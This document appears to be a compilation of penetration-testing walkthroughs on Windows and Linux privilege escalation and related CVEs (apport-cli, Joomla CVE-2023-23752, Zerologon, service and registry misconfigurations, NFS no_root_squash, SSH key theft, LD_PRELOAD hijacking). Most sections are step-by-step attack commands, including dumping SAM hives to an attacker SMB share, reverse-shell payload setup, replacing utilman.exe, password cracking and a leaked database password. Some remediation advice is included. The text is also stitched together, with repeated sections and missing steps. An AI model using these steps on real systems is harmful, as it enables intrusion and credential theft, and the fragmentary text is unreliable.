A privilege escalation attack was found in apport-cli 2.26.0 and earlier which is similar to CVE-2023-26604. If a system is specially configured to allow unprivileged users to run sudo apport-cli, less is configured as the pager, and the terminal size can be set: a local attacker can escalate privilege. It is extremely unlikely that a system administrator would configure sudo to allow unprivileged users to perform this class of exploit.
This vulnerability only works if assign in sudoers
Identification
1. Verify that apport-cli is allowed to run with sudo privileges
sudo -l
2. Verify that the version is lower than 2.26.0
sudo /usr/bin/apport-cli -v
Exploitation
1. Execute apport-cli with parameter file bug (Select any option)
sudo /usr/bin/apport-cli –file-bug
2. Select any option
3. Press any key
4. Press V (View Report), this will open a less page as root
Joomla versions between 4.0.0 and 4.2.7, inclusive, contain an improper API access vulnerability. This vulnerability allows unauthenticated users access to webservice endpoints which contain sensitive information. Specifically, for this module we exploit the users and config/application endpoints. This module was tested against Joomla 4.2.7 running on Docker.
As discussed, CVE-2023-23752 is an authentication bypass resulting in an information leak. Most of the public exploits use the bypass to leak the system’s configuration, which contains the Joomla! MySQL database credentials in plaintext. The following demonstrates the leak:
In the proof of concept above, the server responds with the credentials lewis:P4ntherg0t1n5r3c0n##, which are the credentials for our test Joomla! MySQL account.
Zero Logon is a purely statistics based attack that abuses a feature within MS-NRPC (Microsoft NetLogon Remote Protocol), MS-NRPC is a critical authentication component of Active Directory that handles authentication for User and Machine accounts. In short — the attack mainly focuses on a poor implementation of Cryptography. To be more specific, Microsoft chose to use AES-CFB8 for a function called ComputeNetlogonCredential, which is normally fine, except they had hard coded the Initialization Vector to use all zeros instead of a random string. When an attacker sends a message only containing zeros with the IV of zero, there is a 1-in-256 chance that the Ciphertext will be Zero.
Normally, if we tried a statistics based attack on any user account, we would get locked out. This is not the case if we apply this principal to machine accounts. Machines accounts behave in a much different way than standard user accounts.
An elevation of privilege vulnerability exists when an attacker establishes a vulnerable Netlogon secure channel connection to a domain controller, using the Netlogon Remote Protocol (MS-NRPC). An attacker who successfully exploited the vulnerability could run a specially crafted application on a device on the network.
To exploit the vulnerability, an unauthenticated attacker would be required to use MS-NRPC to connect to a domain controller to obtain domain administrator access.
Analyzing the MS-NRPC Logon Process
To analyze where the vulnerability occurs, we’ll be using the Diagram provided by Secura as well as Microsoft Documentation to decipher the magic behind Zero Logon. The sources can be found at the bottom of this task.
Step by step of this process
Step 1. The client creates a NetrServerReqChallenge and sends it off [Figure 1. Step 1]. This contains the following values:
The DC
The Target Device (Also the DC, in our case)
A Nonce (In our case is 16 Bytes of Zero).
Step 2. The server receives the NetrServerReqChallenge, the server will then generate it’s own Nonce (This is called the Server Challenge), the server will send the Server Challenge back. [Figure 1. Step 2]
Step 3. The client (us) will compute it’s NetLogon Credentials with the Server Challenge provided [Figure 1. Step 3]. It uses the NetrServerAuthenticate3 method which requires the following parameters:
A Custom Binding Handle (Impacket handles this for us, it’s negotiated prior)
An Account Name (The Domain Controller’s machine account name. ex: DC01$)
A Secure Channel Type (Impacket sort of handles this for us, but we still need to specify it: [nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel])
The Computer Name (The Domain Controller ex: DC01)
The Client Credential String (this will be 8 hextets of \x00 [16 Bytes of Zero])
Negotiation Flags (The following value observed from a Win10 client with Sign/Seal flags disabled: 0x212fffff Provided by Secura)
Step 4. The server will receive the NetrServerAuthenticate request and will compute the same request itself using it’s known, good values. If the results are good, the server will send the required info back to the client. [Figure 1. Step 4.]
At this point the attempt to exploit the Zero Logon vulnerability is under way. The above steps above will be looped through a certain number of times to attempt to exploit the Zero Logon vulnerability. The actual exploit occurs at Step 3 and 4, this where we’re hoping for the Server to a have the same computations as the client. This is where are 1-in-256 chance comes in.
Step 5. If the server calculates the same value, the client will re-verify and once mutual agreement is confirmed, they will agree on a session key. The session key will be used to encrypt communications between the client and the server, which means authentication is successful. [Figure 1. Step 5]
Identification
Nmap
1. Discover the machine netbios name
nmap -sV -sC -A -T5 10.10.105.45 -Pn
Note: We can see port 3389 open that is hosting ms-wbt-server and the common name of the server is DC01.hololive.local
Metasploit
1. Test this vulnerability using Metasploit once, you get the netbios name.
search cve:2020-1472
use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
bruteuser – Bruteforce a single user’s password from a wordlist
bruteforce – Read username:password combos from a file or stdin and test them
passwordspray – Test a single password against a list of users
userenum – Enumerate valid domain usernames via Kerberos
A domain (-d) or a domain controller (–dc) must be specified. If a Domain Controller is not given the KDC will be looked up via DNS.
By brute-forcing Kerberos pre-authentication, you do not trigger the account failed to log on event which can throw up red flags to blue teams. When brute-forcing through Kerberos you can brute-force by only sending a single UDP frame to the KDC allowing you to enumerate the users on the domain from a wordlist.
Using Nmap do extract the information needed (Domain)
4. Lastly, Kerbrute has a –safe option. When this option is enabled, if an account comes back as locked out, it will abort all threads to stop locking out any other accounts
Windows operating systems, privileges refer to specific rights or permissions granted to users, groups, or processes, enabling them to perform certain actions on the system. These privileges play a crucial role in maintaining the security and integrity of the operating system by controlling access to various resources and functionalities.
You can find a comprehensive list of exploitable privileges on the Priv2Admin Github project.
SeBackupPrivilege / SeRestorePrivilege
The SeBackup and SeRestore privileges allow users to read and write to any file in the system, ignoring any DACL in place. The idea behind this privilege is to allow certain users to perform backups from a system without requiring full administrative privileges.
Having this power, an attacker can trivially escalate privileges on the system by using many techniques. The one we will look at consists of copying the SAM and SYSTEM registry hives to extract the local Administrator’s password hash.
Information Gathering
1. We will need to open a command prompt using the “Open as administrator” option to use these privileges. which by default is granted the SeBackup and SeRestore privileges
whoami /priv
Exploitation
Backup SAM & System
1. Save the registry
reg save hklm\system system.hive
reg save hklm\sam sam.hive
2. We can now copy these files to our attacker machine using SMB or any other available method. For SMB, we can use impacket’s smbserver.py to start a simple SMB server with a network share (https://github.com/fortra/impacket/tree/master/impacket)
cd /tmp
mkdir share
locate smbserver.py
impacket-smbserver -smb2support -username THMBackup -password CopyMaster555 public share
Note:
This will create a share named public pointing to the share directory, which requires the username and password of our current windows session. I tried to create a regular public server, due to strict policy I was forced to use the credentials
3. we can use the copy command in our windows machine to transfer both files to our SMB share
Adhere to the principle of least privilege. Grant the minimum necessary privileges to accomplish the required tasks. Avoid giving broad administrative privileges when specific backup and restore capabilities are all that is needed.
Secure Backup Operators Group:
The Backup Operators group has SeBackupPrivilege. Ensure that membership in this group is limited to trusted individuals who genuinely need backup-related privileges.
Windows operating systems, privileges refer to specific rights or permissions granted to users, groups, or processes, enabling them to perform certain actions on the system. These privileges play a crucial role in maintaining the security and integrity of the operating system by controlling access to various resources and functionalities.
You can find a comprehensive list of exploitable privileges on the Priv2Admin Github project.
SeTakeOwnership
The SeTakeOwnership privilege in Windows allows a user to take ownership of objects, such as files, registry keys and directories, and modify their security descriptors. This privilege is primarily used for administrative tasks, but it can potentially be abused for privilege escalation if not properly managed, search for a service running as SYSTEM and take ownership of the service’s executable. To understand how to prevent SeTakeOwnership privilege escalation, let’s discuss the requirements for a successful exploit and then explore preventive measures:
Requirements for Successful SeTakeOwnership Privilege Escalation:
Granting of SeTakeOwnership Privilege:
The user must be granted the SeTakeOwnership privilege, either directly or through group membership. Members of the Administrators group typically have this privilege.
Access to Target Objects:
The user must have read and execute permissions on the target objects (files, directories) to take ownership. Without the necessary permissions, the user won’t be able to access the objects to take ownership.
Information Gathering
1. We will need to open a command prompt using the “Open as administrator” option to use these privileges. SeTakeOwnership should be assigned
whoami /priv
Exploitation (Utilman)
1. We’ll abuse utilman.exe to escalate privileges. Utilman is a built-in Windows application used to provide Ease of Access options during the lock screen
2. Since Utilman is run with SYSTEM privileges, we will effectively gain SYSTEM privileges if we replace the original binary for any payload we like. As we can take ownership of any file, replacing it is trivial.
icacls “C:\Windows\System32\Utilman.exe”
3. To replace utilman, we will start by taking ownership of it with the following command:
takeown /f C:\Windows\System32\Utilman.exe
whoami
Notice that being the owner of a file doesn’t necessarily mean that you have privileges over it, but being the owner you can assign yourself any privileges you need.
4. To give your user full permissions over utilman.exe you can use the following command:
5. After this, we will replace utilman.exe with a copy of cmd.exe, (if you can back up utilman it could be great)
copy cmd.exe utilman.exe
6. To trigger utilman, we will lock our screen from the start button:
7. And finally, proceed to click on the “Ease of Access” button, which runs utilman.exe with SYSTEM privileges. Since we replaced it with a cmd.exe copy, we will get a command prompt with SYSTEM privileges:
Extra
Use this with files that might contain credentials such as
DACL — Discretionary Access Control Lists. These are used by Windows systems to specify who can access a given resource. While they are often referenced when talking about files, they also apply to other components such as registry keys, services and scheduled tasks.
Should the service DACL (not the service’s executable DACL) allow you to modify the configuration of a service, you will be able to reconfigure the service. This will allow you to point to any executable you need and run it with any account you prefer, including SYSTEM itself.
Access Rights for the Service Control Manager
The SCM creates a service object’s security descriptor when the service is installed by the CreateService function. The default security descriptor of a service object grants the following access.
Anything like SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS is a win. In fact, any of the following permissions are worth looking out for:
Follow the principle of least privilege, which means granting the minimum level of access or permissions necessary for a user or system to perform its functions. Avoid giving unnecessary privileges to services or users.
Isolate Services:
Run different services in isolated environments or containers to minimize the potential impact of a security breach in one service on others.
Access Controls:
Implement robust access controls to restrict access to sensitive resources. Use tools like access control lists (ACLs) and ensure that permissions are properly configured.
Security Policies:
Develop and enforce security policies that clearly define acceptable use and access levels. Regularly review and update these policies.
In Windows, services are programs or processes that run in the background, providing essential functionality to the operating system. Each service is associated with an executable file that defines its behavior
Insecure Permissions on Service Executable Privilege Escalation refers to a security vulnerability where the permissions assigned to a service executable in Windows are improperly configured, allowing unauthorized users or attackers to escalate their privileges and gain higher levels of access on a system. This type of vulnerability can pose a significant threat to the overall security of a system, as it may lead to unauthorized access, data breaches, and potential system compromise.
Common scenarios leading to insecure permissions on service executables include:
Improper Configuration: Misconfigurations during service installation or updates may result in insecure file permissions.
Weak Access Controls: Services may inherit permissions from parent directories or have default permissions that are overly permissive, allowing non-privileged users to modify or replace the executable.
Procedure
1. Enumerate all services to check if their original .exe (binary) is writable.
2. Modify or change the original binary with your payload .exe binary.
3. Refresh or start the service, the service will execute its .exe & run whatever is written on it with SYSTEM privileges.
Access Rights for the Service Control Manager
The SCM creates a service object’s security descriptor when the service is installed by the CreateService function. The default security descriptor of a service object grants the following access.
Anything like SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS is a win. In fact, any of the following permissions are worth looking out for:
SERVICE_CHANGE_CONFIG
SERVICE_ALL_ACCESS
GENERIC_WRITE
GENERIC_ALL
WRITE_DAC
WRITE_OWNER
Detection
PowerUp
1. Running PowerUp, you can find which services are modifiable
2. List all the services and their permissions, try to find any interesting one
.\accesschk64.exe /accepteula -uwcqv *
Note: This will show list each service and the groups which have write permissions to that service
3. Query this service for more information
sc qc WindowsScheduler
Note: there are 2 interesting fields (BINARY_PATH_NAME & SERVICE_START_NAME)
4. Check what permissions you have on the BINARY_PATH_NAME file, (everyone appears to have M – Modify permissions)
icacls C:\PROGRA~2\SYSTEM~1\WService.exe
Note: (I) indicates inherited permissions, (F) denotes full control, (RX) represents read and execute permissions, modify permissions (M). if you have an account in any of these groups then you’ve potentially got privilege escalation.
Note: We can see we are part of Users group, which has (RW) permissions on the C:\PROGRA~2\SYSTEM~1\WService.exe file
Exploitation
1. The Everyone group has modify permissions (M) on the service’s executable. This means we can simply overwrite it with any payload of our preference, and the service will execute it with the privileges of the configured user account.
7. Once, the original file has been replaced by our crafted program, we will proceed to restart the service that run it
sc.exe stop windowsscheduler
sc.exe start windowsscheduler
8. As it ran, you should get the reverse shell
whoami
Metasploit
This module attempts to exploit existing administrative privileges to obtain a SYSTEM session. If directly creating a service fails, this module will inspect existing services to look for insecure configuration, file or registry permissions that may be hijacked. It will then attempt to restart the replaced service to run the payload.
use exploit/windows/local/service_permissions
set lhost 192.168.1.3
set session 1
exploit
This will result in a new session as NT AUTHORITY\SYSTEM when this succeeds.
Remedy
Check if any of the following groups have permissions to modify executable files that are started by Windows services:
– Everyone
– Users
– Domain Users
– Authenticated Users
Ensure the groups listed above do not have permissions to modify or write service executables. Additionally, ensure these groups do not have Full Control permission to any directories that contain service executables.
AlwaysInstallElevated is a registry setting in Microsoft Windows that, when configured, allows non-administrative users to install Microsoft Windows Installer packages (MSI files) with elevated privileges. This setting is intended for specific scenarios where non-administrative users need the ability to install certain software packages. However, if misconfigured or abused, it can pose a security risk.
If a machine has the AlwaysInstallElevated policy enabled, an attacker could craft a malicious .msi package and run it using SYSTEM level privileges, therefore executing arbitrary code as SYSTEM.
For this attack to work, the “AlwaysInstallElevated” value in following Registry keys has to be set to 1:
2. Transfer the Msi package to the target computer
3. install the .msi file:
msiexec /quiet /qn /i malware.msi
The flags used are for the following:
/quiet – quiet mode, which means there’s no user interaction required
/qn – specifies there’s no UI during the installation process
Specifies normal installation
Note: Once the package is installed, the malicious code is executed, granting SYSTEM level access to the system through a reverse shell.
Metasploit (Post-Exploitation)
1. This vulnerability can also be exploited by using the always_install_elevated Metasploit module. Once a meterpreter shell is obtained, all that is required is to brackground the session, search for and set the module, set the session value and run it:
use exploit/windows/local/always_install_elevated
msf exploit(always_install_elevated) > set session 1
msf exploit(always_install_elevated) > exploit
PowerUp (Write-UserAddMSI)
This function writes out a precompiled MSI installer that prompts for a user/group addition. This function can be used to abuse Get-RegistryAlwaysInstallElevated (PowerUp)
1. Identify local group members of the Administrators group
net localgroup Administrators
2. Now run the script, it will create a new MSI file, this new file will create a new user and assign it to the administrators group
Write-UserAddMSI
3. Execute this MSI file with the AlwaysInstallElevated permissions
Open the MSI (double click)
Use msiexec to run it
4. Click on create, and check again the administrators group.
net localgroup Administrators
Recommendations
1. Disable “AlwaysInstallElevated” Policy
To mitigate this type of attack, the following steps can be used in Group Policy editor to resolve the misconfiguration. Configure the policy value to “Disabled” for
When installing Windows on a large number of hosts, administrators may use Windows Deployment Services, which allows for a single operating system image to be deployed to several hosts through the network. These kinds of installations are referred to as unattended installations as they don’t require user interaction. Such installations require the use of an administrator account to perform the initial setup, which might end up being stored in the machine in the following locations:
C:Unattend.xml
C:WindowsPantherUnattend.xml
C:WindowsPantherUnattendUnattend.xml
C:Windowssystem32sysprep.inf
C:Windowssystem32sysprepsysprep.xml
Powershell History
Whenever a user runs a command using Powershell, it gets stored into a file that keeps a memory of past commands. This is useful for repeating commands you have used before quickly. If a user runs a command that includes a password directly as part of the Powershell command line, it can later be retrieved by using the following command from a cmd.exe prompt:
type %userprofile%AppDataRoamingMicrosoftWindowsPowerShellPSReadlineConsoleHost_history.txt
type C:UsersbobAppDataRoamingMicrosoftWindowsPowerShellPSReadLineConsoleHost_history.txt
(Get-PSReadLineOption).HistorySavePath
gc (Get-PSReadLineOption).HistorySavePath
foreach($user in ((ls C:users).fullname)){cat “$userAppDataRoamingMicrosoftWindowsPowerShellPSReadlineConsoleHost_history.txt” -ErrorAction SilentlyContinue}
Note: The command above will only work from cmd.exe, as Powershell won’t recognize %userprofile% as an environment variable. To read the file from Powershell, you’d have to replace %userprofile% with $Env:userprofile
Saved Windows Credentials
Windows allows us to use other users’ credentials. This function also gives the option to save these credentials on the system. The command below will list saved credentials:
cmdkey /list
While you can’t see the actual passwords, if you notice any credentials worth trying, you can use them with the runas command and the /savecred option, as seen below.
Internet Information Services (IIS) is the default web server on Windows installations. The configuration of websites on IIS is stored in a file called web.config and can store passwords for databases or configured authentication mechanisms. Depending on the installed version of IIS, we can find web.config in one of the following locations:
Here is a quick way to find database connection strings on the file:
type C:WindowsMicrosoft.NETFramework64v4.0.30319Configweb.config | findstr connectionString
Retrieve Credentials from Software: PuTTY
PuTTY is an SSH client commonly found on Windows systems. Instead of having to specify a connection’s parameters every single time, users can store sessions where the IP, user and other configurations can be stored for later use. While PuTTY won’t allow users to store their SSH password, it will store proxy configurations that include cleartext authentication credentials.
To retrieve the stored proxy credentials, you can search under the following registry key for ProxyPassword with the following command:
schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep “SYSTEM\|Task To Run” | grep -B 1 SYSTEM
Powershell
Get-ScheduledTask
Get-ScheduledTask | ft TaskName,TaskPath,State
Get-ScheduledTask | where {$_.TaskPath -notlike “\Microsoft*”} | ft TaskName,TaskPath,State
“Task to Run” parameter which indicates what gets executed by the scheduled task
“Run As User” parameter, which shows the user that will be used to execute the task.
2. Check If our current user can modify or overwrite the “Task to Run” executable, we can control what gets executed by the taskusr1 user, resulting in a simple privilege escalation. To check the file permissions on the executable, we use icacls:
icacls c:\tasks\schtask.bat
Note: As can be seen in the result, the BUILTIN\Users group has full access (F) over the task’s binary. This means we can modify the .bat file and insert any payload we like.
The permissions we are looking for on the file/folder are any one of the following three permissions:
(F) Full Control
(M) Modify
(W) Write
3. Interesting locations Start-Up folder
dir /b “C:\Documents and Settings\All Users\Start Menu\Programs\Startup” 2>nul
dir /b “C:\Documents and Settings\%username%\Start Menu\Programs\Startup” 2>nul
dir /b “%programdata%\Microsoft\Windows\Start Menu\Programs\Startup” 2>nul
dir /b “%appdata%\Microsoft\Windows\Start Menu\Programs\Startup” 2>nul
1. Knowing our user has rights to modify the program, we can transfer a netcat for windows program, and name the command with the permissions “Run as User” has. (https://github.com/int0x33/nc.exe/)
2. Having the program in the target machine, we can proceed to create a new file that will execute instead, we have to name it the same as in the schedule task
Note: Make sure the file that will be executed, is in a directory that the scheduled task user can access and execute
3. You have to wait for the tasks to execute. Check your listener in your local machine
Detection
Tools such as Sysinternals Autoruns can detect system changes like showing presently scheduled jobs.
Tools like TCPView & Process Explore may help to identify remote connections for suspicious services or processes.
View Task Properties and History: To view a task’s properties and history by using a command line
Perform an audit scan to find out week or misconfiguration with the help of automated script using tools such as WinPeas, SharpUp, etc. Read more from here “Window Privilege Escalation: Automated Script”.
Make sure the scheduled task should not be run as SYSTEM.
NFS or “Network File Sharing” is a protocol that runs on port 2049 and consists of two components, the server and the client(s). Shared directories are created on the NFS server component so that they can be shared with other Linux clients over a network. Permitted users can add files to the share, which are then shared with other users who have access to the directory.
What is NFS Squash?
Network File System (NFS) Squashing, also known as Root Squashing, is a security feature implemented in NFS servers to restrict the privileges of remote users, especially the root user (uid 0), when accessing NFS-exported directories. When root squashing is enabled, the root user on the client system is mapped to an unprivileged user on the NFS server, typically ‘nobody’ or ‘nfsnobody.’
The primary goal of NFS Squashing is to enhance security by preventing remote root users from having unrestricted access to NFS-exported file systems. Without squashing, a compromised or malicious remote root user could potentially modify or delete any file on the NFS server, posing significant security risks.
no_root_squash: This option basically gives authority to the root user on the client to access files on the NFS server as root. And this can lead to serious security implications.
no_all_squash: This is similar to no_root_squash option but applies to non-root users. Imagine, you have a shell as nobody user; checked /etc/exports file; no_all_squash option is present; check /etc/passwd file; emulate a non-root user; create a suid file as that user (by mounting using nfs). Execute the suid as nobody user and become different user.
Vulnerabilities and Misconfigurations:
1. Misconfiguration of NFS Export Options:
A common misconfiguration involves not enabling root squashing explicitly. If the NFS export options do not include ‘root_squash,’ the NFS server may allow remote root users to access and modify files with full root privileges.
2. Insecure Network Configurations:
If NFS traffic is transmitted over an insecure network without proper encryption or authentication mechanisms, attackers could potentially intercept and manipulate NFS requests to exploit root squashing vulnerabilities.
Identification
1. Identify the NFS port
nmap 10.10.46.249
2. Enumerate further
nmap -A -sV -sC -T4 10.10.46.249
Note: So the port for NFS shares is 2049, but we are also very interested in port 111 because that is the rpc port that the NFS share will bind to. This output reveals the version of NSF also.
3. Enumerate using Nmap scripts
nmap -p 111,2049 –script=nfs-* 10.10.46.249
Note: the permissions on (., ..) RWX show we have full access. The NoExecute flag is also set, so we won’t be able to execute any binaries or scripts in the share.
4. Identify the mount folders available
showmount -e 10.10.46.249
showmount –all 10.10.46.249
Note: The * means all networks allowed
Local enumeration
1. Read the /etc/exports file, if you find some directory that is configured as no_root_squash, then you can access it from as a client and write inside that directory as if you were the local root of the machine.
cat /etc/exports
rw: This option gives the client computer both read and write access to the volume.
sync: This option forces NFS to write changes to disk before replying. This results in a more stable and consistent environment but reduces the speed of file operations.
inescure: This option allows clients to use any port to access NFS shares.
no_subtree_check: This option prevents subtree checking, which is a process where the host must check whether the file is actually still available in the exported tree for every request.
no_root_squash: This option allows privileged file writes inside the share. By default, NFS translates requests from a root user remotely into a non-privileged user on the server.
LinPEAS
1. LinPEAS can also alert us about NFS Squash
./LinPEAS.sh
Exploitation
1. create a mount point on your local machine and mount the share
mkdir /tmp/nfs
mount -o rw,vers=3 10.10.130.171:/tmp /tmp/nfs
2. Verify the NFS partition was mounted
mount -t nfs
cd /tmp/nfs
ls -la
3. Generate a payload, this time I’ll be using msfvenom, and save it to the mounted share (this payload simply calls /bin/bash), this file MUST have the owner as root
4. make the file executable and set the SUID permission:
chmod +xs /tmp/nfs/shell.elf
5. From the local session in the target machine run this file from the NFS shared folder, which inherited the permissions our local mahine’s root permissions, it will run it as the remote machine local root
cd /tmp
ls -l
./shell.elf
6. Verify which user ran this new shell
whoami && id
Extra 1: Copying /bin/bash for a Root Shell
1. Alternatively you could have copied /bin/bash from you local machine to NFS shared folder, and assign the sticky bit
cp /bin/bash /tmp/nfs
chmod +xs bash
ls -l
2. Again, in the target machine, run the executable
./bash -p
whoami && id
Extra 2: Crafting an Exploit for a Root Shell
1. To craft our custom exploit that will drop us into a root shell, we can use the following commands, to create a c file, compile it
1. When accessing the NFS share externally root_squash enabled and we cannot perform privileged file writes. However, we can access the file share from localhost 127.0.0.1/32, we can perform privileged file writes on the NFS server.
Since we know the NFS share runs on port 2049, and we also know that the user has access to the system through SSH, then the easiest way to forward this port out to our attacker machine is by performing local port forwarding.
Note: This says… Do not execute any commands on the remote host (-N) and perform local port forwarding (-L). Bind port 2049 to 127.0.0.1 on our attacker machine from port 2049 running on 127.0.0.1 on the target machine. Lastly, we are logging in using juggernaut to perform this action for us.
2. Seeing the prompt hang indicates that the port forwarding was successful; and when we open a new tab on our attacker machine and run the netstat -tulpn command, we should see port 2049 open locally.
netstat -tulpn
3. With the NFS server open to us locally, we can mount it just like we did earlier except we just need to adjust the command to mount the share locally instead of externally, this will look something like this:
mount -t nfs -o port=2049 127.0.0.1:/tmp /tmp/nfs
4. To confirm that we can perform privileged writes in the share, we can navigate to the mounting point on our attacker machine and create a test file, just the same as we did when we mounted the share the first time.
touch file.txt
ls -l
Note: The permissions should be the ones from the attacker machine. This means we can either create a malicious binary or do something a bit more simple like… copy /bin/bash into the share, set root:root ownership and SUID permissions on it, and then SSH back into the victim and execute it with user to elevate our privileges to root!
Remediation Steps:
1. Enable Root Squashing:
Always enable root squashing on NFS servers to ensure that remote root users are mapped to unprivileged users.
2. Secure Network Configurations:
Use secure network configurations, such as encrypting NFS traffic with technologies like IPsec or configuring NFS over a Virtual Private Network (VPN).
3. Regular Auditing and Monitoring:
Implement regular audits and monitoring of NFS server logs to detect any unauthorized access or suspicious activities.
4. Limit Access:
Restrict access to NFS exports by specifying specific IP addresses or networks that are allowed to mount the file systems.
5. Keep Software Updated:
Ensure that both the NFS server and client software are kept up to date with the latest security patches to mitigate known vulnerabilities.
6. Use NFSv4:
Consider using NFS version 4, which includes improved security features compared to older versions.
SSH keys, or Secure Shell keys, are cryptographic keys used for secure communication over an unsecured network. They provide a secure method for authentication between a client and a server, allowing users to access and manage remote systems securely.
Security Risks:
Key Theft:
If an unauthorized person gains access to your private SSH key, they can impersonate you and gain unauthorized access to systems you have access to.
Weak Key Generation:
Poorly generated keys may be susceptible to brute-force attacks. It’s crucial to use a strong, random key generation process.
Key Spoofing:
Attackers might attempt to intercept or manipulate the communication to present a false public key, leading to potential security breaches.
Unauthorized Key Access:
If an attacker gains access to an authorized user’s public key, they can add it to their own authorized_keys file and gain access to systems.
Key Exposure:
Storing private keys on insecure devices or sharing them improperly increases the risk of exposure.
Example of User & key creation
User Creation
1. Use the following command to add a new user (replace username with the desired username):
sudo useradd -m user1
The -m option ensures that a home directory is created for the user.
2. Set a password for the new user:
sudo passwd user1
Follow the prompts to enter and confirm the password.
RSA SSH keys creation
1. Now, you can add an RSA SSH certificate for the user. You can do this by creating a .ssh directory in the user’s home directory and adding an authorized_keys file to it.
mkdir -p /home/user1/.ssh
touch /home/user1/.ssh/authorized_keys
2. Set the appropriate permissions for the .ssh directory and the authorized_keys file:
3. Generate the key pair. This command will create a new RSA key pair (private and public keys) in the default location (~/.ssh/id_rsa for the private key and ~/.ssh/id_rsa.pub for the public key).
ssh-keygen -t rsa -b 2048
4. Add this keys, to the authorized_keys file
ssh-copy-id username@hostname
ssh-copy-id user1@Vk9-Security
Identifying keys
1. You can search for files that are readable, and contain the word “PRIVATE KEY”, then list the file. You can set up the starting point where you want
find / -type f -readable -exec grep -q “PRIVATE KEY” {} \; -exec sh -c ‘ls -l “$1″‘ sh {} \; 2> /dev/null
find /home -type f -readable -exec grep -q “PRIVATE KEY” {} \; -exec sh -c ‘ls -l “$1″‘ sh {} \; 2> /dev/null
LinPEAS
1. You can also, find some keys that can be read in .ssh files
./LinPEAS.sh
Exploiting READ permission (Without password)
1. Sometimes users make backups of important files but fail to secure them with the correct permissions, or even, the original files were not secured properly, allowing other users to read the contents of SSH keys.
cat root_key
2. You can copy the contents of this file into your computer, and assign the permissions 600 using chmod command
vi id_rsa
chmod 600 id_rsa
ls -l
cat id_rsa
3. Using file we can make sure if this a private key, also the line “BEGIN RSA PRIVATE KEY” says it all
file id_rsa
4. (OPTIONAL) This key seems to be encoded in base64 format, so we try to decoded, sometimes we can find the user this key belongs to
echo “””<key>””” | base64 -d
Note: This screenshot is from another example
5. Now, Knowing the user this belongs to, we can try to use this key to authenticate
Note: I had to use (-oPubkeyAcceptedKeyTypes=+ssh-rsa -oHostKeyAlgorithms=+ssh-rsa) because this server was not accepting the authentication offer
Exploiting READ permission (password protected)
1. Same steps a before, just when you try to use the certificate, SSH will ask for the private key password, which we don’t know
ssh user1@127.0.0.1 -i id_rsa
2. We need to crack the private key password, for this we can use ssh2john, to prepare the file to be cracked by john
ssh2john id_rsa > new_id_rsa
cat new_id_rsa
3. Now using john, we can crack the password
john –wordlist=/usr/share/wordlists/rockyou.txt new_id_rsa
Note: So here we have our password
4. Now we can try this password when SSH asks for the key pass phrase
ssh user1@127.0.0.1 -i id_rsa
5. (OPTIONAL) Doing again the decode with base64 string we can have an idea of what type of encryption is used
echo “””<key>””” | base64 -d
Recommendations
Key Management:
Regularly audit and manage SSH keys. Remove unused or unnecessary keys from authorized_keys files.
Strong Key Generation:
Use robust, industry-standard algorithms like RSA or ECDSA and ensure sufficiently long key lengths.
Passphrase Protection:
Assign passphrases to private keys to add an extra layer of security. This passphrase encrypts the private key and must be entered before the key can be used.
Key Rotation:
Periodically rotate SSH keys, especially if someone with access leaves the team or if there’s a suspicion of compromise.
Limiting Key Access:
Restrict the use of keys to specific IP addresses, commands, or users through the SSH configuration.
Multi-Factor Authentication (MFA):
Combine SSH key authentication with MFA to add an extra layer of security.
Secure Storage:
Store private keys securely, using hardware tokens or encrypted containers.
Regular Audits:
Conduct regular security audits to identify and rectify any vulnerabilities.
Monitoring:
Implement logging and monitoring to detect and respond to suspicious activities.
The sudo command in Unix-based systems allows specified users to execute commands as another user, typically the superuser (root). When used incorrectly or in conjunction with environment variables like LD_PRELOAD and LD_LIBRARY_PATH, it can introduce security vulnerabilities.
Environment Variables and sudo Vulnerabilities:
LD_PRELOAD: This variable specifies a list of additional dynamic libraries to be loaded before all others. It can be exploited to load a shared library into the memory space of the running process, potentially altering its behavior.
Manipulating LD_PRELOAD to load a malicious library before the standard libraries, allowing for code injection or alteration of program behavior.
LD_LIBRARY_PATH: It defines a search path for shared libraries. If manipulated, it can force the system to load malicious libraries from unintended locations.
Modifying LD_LIBRARY_PATH to load unauthorized or malicious libraries before the legitimate ones, enabling unauthorized code execution.
LD_PRELOAD loads a shared object before any others when a program is run. LD_LIBRARY_PATH provides a list of directories where shared libraries are searched for first.
Example of a misconfigured sudoers
sudo -l
Explanation
env_reset: This option resets the environment to a default, secure state before executing a command using sudo. It clears the environment variables that might pose a security risk or influence command behavior in an unintended way.
env_keep+=LD_PRELOAD: This part instructs sudo to preserve the LD_PRELOAD environment variable from being reset. The += means to add to the list of preserved variables. LD_PRELOAD allows the preloading of shared libraries before other libraries, which could potentially be exploited for malicious purposes. By keeping this variable, it remains unchanged when sudo resets the rest of the environment.
env_keep+=LD_LIBRARY_PATH: Similar to LD_PRELOAD, this line also tells sudo to preserve the LD_LIBRARY_PATH environment variable. LD_LIBRARY_PATH specifies additional paths to search for shared libraries. Preserving it could be useful in certain scenarios where specific libraries need to be located.
This is how a default sudoers looks like
Identification
1. To identify if LD_PRELOAD or LD_LIBRARY_PATH have been enabled, we can run
sudo -l
Note: We can also read /etc/sudoers, but that is usually restricted
1. When a program is running, LD_PRELOAD loads a shared object before any others. By writing a simple script with init() function, it will help us execute code as soon as the object is loaded.
3. Run one of the programs you are allowed to run via sudo (listed when running sudo -l), while setting the LD_PRELOAD environment variable to the full path of the new shared object( sudo LD_PRELOAD=/tmp/preload.so program-name-here)
sudo -l
sudo LD_PRELOAD=/tmp/preload.so /usr/bin/man
whoami && id
4. Now you are root!
Exploitation: LD_LIBRARY_PATH
1. The LD_LIBRARY_PATH contains a list of directories which search for shared libraries first. You must test each of the shared libraries to know which one is vulnerable
sudo -l
ldd /usr/sbin/iftop
2. Use one of the shared objects in the list and we will hijack it by creating a file with same name. For this demonstration, we will be targeting the libpthread.so.0 (/lib/libpthread.so.0) file.
4. Run one of the programs you are allowed to run via sudo (listed when running sudo -l), while setting the LD_LIBRARY_PATH environment variable to the full path of the new shared object( sudo LD_LIBRARY_PATH=/tmp/libgdbm.so.3 program-name-here)
sudo LD_LIBRARY_PATH=/tmp /usr/sbin/iftop
whoami && id
5. Now you are root!
Extra
